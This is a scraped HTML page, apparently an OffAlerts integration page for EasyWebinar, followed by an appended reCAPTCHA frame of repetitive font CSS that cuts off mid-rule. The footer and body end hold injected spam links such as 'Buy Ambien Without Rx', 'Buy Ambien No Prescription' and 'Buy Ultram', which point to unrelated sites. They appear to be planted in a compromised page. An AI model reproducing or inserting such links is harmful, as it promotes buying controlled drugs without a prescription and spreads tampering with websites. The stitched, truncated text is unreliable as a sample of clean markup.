    <div class="integration-title">
    <img src="https://zapier-images.imgix.net/storage/services/05a2ca6ae98a8d9a93f28c8a09748f1c.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>EasyWebinar</h1>
    </div>
    <div class="integration-content">EasyWebinar is a webinar software program that allows you to go live or use our automated feature to show a pre-recorded video as your webinar. Connect any webinar in EasyWebinar, live or automated, to your favorite autoresponder. <a href="https://rheumatologyde.com/gout/"></a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/easywebinar">Connect EasyWebinar with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://penielenv.com/tank-removal/">Ambien For Sale</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://negocioseinversionecuador.com/author/chairman/">Soma 350 Mg Price</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.brigantesenglishwalks.com/isaacs-tea-trail/"></a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://dradrianomastologia.com/sos-cardio/">https://dradrianomastologia.com/sos-cardio/</a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://radioencuentro.org/transmedia/machismo-virus/">Buy Ambien Without Rx</a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://radioencuentro.org/produccion/series/">Get Ambien Online</a> </p> 
<a href="https://prioleauadv.com/about">https://prioleauadv.com/about</a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"6ea6d97244","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://www.advoptic.com/contacts/">Buy Ambien Overnight Delivery</a> <a href="https://catschef.com/kinkalow-cat/">https://catschef.com/kinkalow-cat/</a>  
<a href="https://rulechangers.org/?page_id=2451"></a> <a href="https://www.brigantesenglishwalks.com/pennine-way/">Buy Ambien Online</a>  
<a href="https://planodentistinplanotx.com/dental-implants/"></a> <a href="https://www.leadingvirtually.com/about/">Buy Ultram</a>  
<a href="https://www.eidyncare.co.uk/faq/">https://www.eidyncare.co.uk/faq/</a> <a href="https://jivakapharma.com/careers/"></a>  
<a href="https://genesisofrecovery.com/?p=2363"></a> <a href="http://divine-ascension.com/archives/2901">http://divine-ascension.com/archives/2901</a>  
<a href="https://negocioseinversionecuador.com/caso-practico/">Buy Soma Overnight</a> <a href="https://advychemical.com/commitments/"></a>  
<a href="https://www.rednirussuppliers.com/contact-us/"></a> <a href="https://www.pvgov.com/flasher-barricade-association/"></a>  
<a href="https://catschef.com/sassy-cat-names/">https://catschef.com/sassy-cat-names/</a> <a href="https://www.advoptic.com/ointments/">Buy Ambien No Prescription</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s0qwumr9vkcd
body_size: 48793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 